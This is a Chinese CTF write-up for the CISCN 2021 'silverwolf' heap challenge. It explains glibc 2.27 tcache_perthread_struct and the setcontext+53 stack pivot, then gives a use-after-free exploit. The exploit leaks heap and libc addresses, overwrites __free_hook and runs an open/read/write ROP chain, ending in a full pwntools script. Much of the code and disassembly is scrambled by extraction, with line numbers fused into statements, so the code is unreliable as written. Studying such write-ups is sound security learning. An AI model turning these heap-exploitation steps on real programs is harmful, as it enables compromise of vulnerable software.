tcache_perthread_struct (glibc-2.27)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 typedef struct tcache_entry { struct tcache_entry *next ;typedef struct tcache_perthread_struct { char counts[TCACHE_MAX_BINS];
其中
1 # define TCACHE_MAX_BINS 64
在程序中就是一块0x250的堆块来记录每个大小的tcache中的数量以及第一个指针
比如
其中对应的tcache_perthread_struct 结构体就长这样
1 2 3 4 5 6 7 8 9 10 11 12 0 x555555605000 : 0 x0000000000000000 0 x0000000000000251 -->size位0 x555555605010 : 0 x0007070100000007 0 x0000020003000000 -->比如0x00 07 07 01 00 00 00 07 从右到左分别是 0x20 0x30 0x40 0x50 大小的free chunk的数量,0 x10是7 ....0 x555555605020 : 0 x0000000000000000 0 x0000000000000000 0 x555555605030 : 0 x0000000000000000 0 x0000000000000000 0 x555555605040 : 0 x0000000000000000 0 x0000000000000000 0 x555555605050 : 0 x0000555555606610 (0 x20) 0 x0000000000000000 这里记录指针,也是从0 x20开始(0 x30)0 x555555605060 : 0 x0000000000000000 (0 x40) 0 x0000000000000000 (0 x50)0 x555555605070 : 0 x00005555556068c0 (0 x60) 0 x0000555555606360 0 x555555605080 : 0 x0000555555605e90 0 x0000000000000000 0 x555555605090 : 0 x0000000000000000 0 x0000000000000000
如果能控制这一块,就可以实现任意写等效果。
setcontext 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 .text:0000000000052180 public setcontext ; weak0000000000052180 setcontext proc near ; CODE XREF: sub_587B0+C↓p0000000000052180 ; DATA XREF: LOAD:0000000000009018 ↑o0000000000052180 ; __unwind {0000000000052180 push rdi0000000000052181 lea rsi, [rdi+128 h] ; nset0000000000052188 xor edx, edx ; oset000000000005218 A mov edi, 2 ; how000000000005218F mov r10d, 8 ; sigsetsize0000000000052195 mov eax, 0 Eh000000000005219 A syscall ; LINUX - sys_rt_sigprocmask000000000005219 C pop rdi000000000005219 D cmp rax, 0F FFFFFFFFFFFF001h00000000000521 A3 jnb short loc_5220000000000000521 A5 mov rcx, [rdi+0E0 h]00000000000521 AC fldenv byte ptr [rcx]00000000000521 AE ldmxcsr dword ptr [rdi+1 C0h]00000000000521B 5 mov rsp, [rdi+0 A0h]00000000000521B C mov rbx, [rdi+80 h]00000000000521 C3 mov rbp, [rdi+78 h]00000000000521 C7 mov r12, [rdi+48 h]00000000000521 CB mov r13, [rdi+50 h]00000000000521 CF mov r14, [rdi+58 h]00000000000521 D3 mov r15, [rdi+60 h]00000000000521 D7 mov rcx, [rdi+0 A8h]00000000000521 DE push rcx00000000000521 DF mov rsi, [rdi+70 h]00000000000521E3 mov rdx, [rdi+88 h]00000000000521 EA mov rcx, [rdi+98 h]00000000000521F 1 mov r8, [rdi+28 h]00000000000521F 5 mov r9, [rdi+30 h]00000000000521F 9 mov rdi, [rdi+68 h]
一般从 setcontext+53 开始用,因为 fldenv byte pte [rcx] 会造成程序执行时直接 crash 。
通过这个,我们只要控制 rdi,就可以控制 rsp 等一系列寄存器,通过控制 rsp+ret 我们就可以控制程序流。
通常与 free 搭配使用,将 free_hook 覆盖成 setcontext+53,然后执行 free,此时 rdi 就指向我们正在 free 的 chunk,我们只要在这个 chunk 上布置好数据,就可以控制 rsp 等一系列寄存器
需要注意的是,如果我们控制的是 rsp 寄存器,这里的 push rcx 会对其造成影响
[CISCN 2021 初赛]silverwolf 64位动态链接,保护全开,并且沙箱只允许 open read write
main 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 void __fastcall __noreturn main (__int64 a1, char **a2, char **a3) 5 ]; 1 ] = __readfsqword(0x28u );while ( 1 )puts ("1. allocate" );puts ("2. edit" );puts ("3. show" );puts ("4. delete" );puts ("5. exit" );1 , "Your choice: " );switch ( v3[0 ] )case 1LL :break ;case 2LL :break ;case 3LL :break ;case 4LL :break ;case 5LL :exit (0 );default :puts ("Unknown" );break ;
add 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 unsigned __int64 add () size_t size_1; void *heap_buffer; size_t size; unsigned __int64 v4; 0x28u );1 , "Index: " );if ( !size )1 , "Size: " );if ( size > 0x78 ) 1 , "Too large" );else malloc (size);if ( heap_buffer )puts ("Done!" );else puts ("allocate failed" );return __readfsqword(0x28u ) ^ v4;
edit 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 unsigned __int64 edit () char *v1; unsigned __int64 v4; 0x28u );1 , "Index: " );if ( !v3 )if ( heap_buffer )1 , "Content: " );if ( alloc_size )char *)heap_buffer + alloc_size;while ( 1 )0 , buf, 1u );if ( *buf == '\n' )break ;if ( ++buf == v1 )return __readfsqword(0x28u ) ^ v4;0 ;return __readfsqword(0x28u ) ^ v4;
show 1 2 3 4 5 6 7 8 9 10 11 12 13 unsigned __int64 show () unsigned __int64 v2; 0x28u );1 , "Index: " );if ( !v1 && heap_buffer )1 , "Content: %s\n" , (const char *)heap_buffer);return __readfsqword(0x28u ) ^ v2;
delete 1 2 3 4 5 6 7 8 9 10 11 12 13 unsigned __int64 delete () unsigned __int64 v2; 0x28u );1 , "Index: " );if ( !v1 && heap_buffer )free (heap_buffer); return __readfsqword(0x28u ) ^ v2;
分析 可以看到很明显的 UAF,并且 idx 只能为 0,有沙箱,ORW
可以通过控制 tcache_perthread_struct 然后 setcontext 迁移栈,实现 orw

由于沙箱的存在,tcache 原本就有一些 free chunk,那么我们可以分配一个有 chunk 的 tcache 链中,然后通过UAF + show() 泄露一个堆块的地址,计算固定偏移,得出 heapbase
1 2 3 4 5 add(0x78 )"Content: " )6 ).ljust(8 ,b'\x00' ))-0x11b0
然后我们 edit 写入 heapbase+0x10,由于 0x250 的这个 tcache_perthread_struct 是最先分配的,它就在 heapbase 上,如果我们直接分配 heapbase 会破坏 size 为,所以要 +0x10,
1 2 3 edit(p64(heapbase+0x10 ))0x78 )0x78 )
分配两次得到 heapbase,也就是 tcache_perthread_struct
这里我们往里面写入
1 edit(p64(0 )*4 +p64(0x0000000007000000 ))
这个就是写 0x250 的 tcache 链已经满了,这样我们释放时,就会让这个堆块进入 unsortedbin,从而泄露 libcbase,效果如下
为什么是 0x250 而不是 0x80,因为 tcache 的分配不会检查 size, 也不会写 size,只是将这个 chunk 拿出来,原本是多大还是多大,所以我们上面第二个 add(0x78) 其实是分配了这个 0x250 的堆块, delete() 后即可让其进入 unsortedbin,然后计算libcbase,并且得到各个 gadgets 的地址

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 delete()"Content: " )6 ).ljust(8 ,b'\x00' ))-0x3ebca0 '__free_hook' ]print ("[+] libcbase " ,hex (libcbase))0x00000000000215bf 0x0000000000023eea 0x0000000000001b96 0x0000000000043ae8 0x00000000000008aa 0x00000000000d2745 'read' ]'write' ]'setcontext' ]+53
然后是写出各个需要的地址和 orw
1 2 3 4 5 6 7 8 flag_str=heapbase+0x1000 0x2000 0x20a0 0x3000 0x3040 2 )+p64(rdi_addr)+p64(flag_str)+p64(rsi_addr)+p64(0 )+p64(rdx_addr)+p64(0 )+p64(syscall) 3 )+p64(rsi_addr)+p64(heapbase+0x3000 )+p64(rdx_addr)+p64(0x30 )+p64(read_addr) 1 )+p64(write_addr)

然后将这些数据写入 tcache 中,为接下去的分配做准备
1 2 3 4 5 6 7 8 payload=b'\x01' *64
效果如下
然后分配 0x10 ,将 setcontext+53 写入 free_hook
1 2 add(0x10 )
然后分配 0x20 将 /flag 这个字符串写进去,以便 open(/flag,0,0)
1 2 add(0x20 )b'/flag\x00\x00\x00' )
然后分两次写入我们的 orw 串
1 2 3 4 add(0x50 )0x40 ])0x60 )0x40 :])
然后将 orw 的地址写入到我们伪造的栈上
1 2 add(0x40 )
为何需要 ret_addr ,因为后面会有一个 push rcx 会使 rsp-8,够不着我们的 orw 串,我们在 [rdi+0xa8] 这个地址处写入 ret_addr,控制 rcx=ret_addr,从而 push 后有一个 ret,相当于先执行一个 ret 再执行 orw,以便拿到 flag

然后就是 delete 来触发 setcontext 以及 orw,拿到flag
这里控制 rdi=f_stack,从而控制 rsp,从而控制 rip,控制程序执行 orw,拿到flag
效果如下
总结下:
利用已有 chunk 泄露 heapbase
UAF 控制 tcache_perthread_struct ,泄露 libcbase
setcontext 与 orw 搭配拿到 flag
完整 exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 from pwn import *'./silverwolf' 'linux' ,log_level='debug' ,arch='amd64' )'./libc-2.27.so' )lambda a,b : r.sendlineafter(a,b)lambda a,b : r.sendafter(a,b)lambda a,b : r.sendafter(a,b)lambda a : r.recvuntil(a)lambda a : r.recv(a)lambda : r.interactive()def add (size ):"Your choice: " ,"1" )"Index: " ,"0" )"Size: " ,str (size))def edit (content ):"Your choice: " ,"2" )"Index: " ,"0" )"Content: " ,content)def show ():"Your choice: " ,"3" )"Index: " ,"0" )def delete ():"Your choice: " ,"4" )"Index: " ,"0" )0x78 )"Content: " )6 ).ljust(8 ,b'\x00' ))-0x11b0 print ("[+] heap base addr: " ,hex (heapbase))0x10 ))0x78 )0x78 )0 )*4 +p64(0x0000000007000000 ))"Content: " )6 ).ljust(8 ,b'\x00' ))-0x3ebca0 '__free_hook' ]print ("[+] libcbase " ,hex (libcbase))0x00000000000215bf 0x0000000000023eea 0x0000000000001b96 0x0000000000043ae8 0x00000000000008aa 0x00000000000d2745 'read' ]'write' ]'setcontext' ]+53 0x1000 0x2000 0x20a0 0x3000 0x3040 2 )+p64(rdi_addr)+p64(flag_str)+p64(rsi_addr)+p64(0 )+p64(rdx_addr)+p64(0 )+p64(syscall)3 )+p64(rsi_addr)+p64(heapbase+0x3000 )+p64(rdx_addr)+p64(0x30 )+p64(read_addr)1 )+p64(write_addr)b'\x01' *64 0x10 )0x20 )b'/flag\x00\x00\x00' )0x50 )0x40 ])0x60 )0x40 :])print ("[+] setcontext: " ,hex (setcontext))0x40 )0x30 )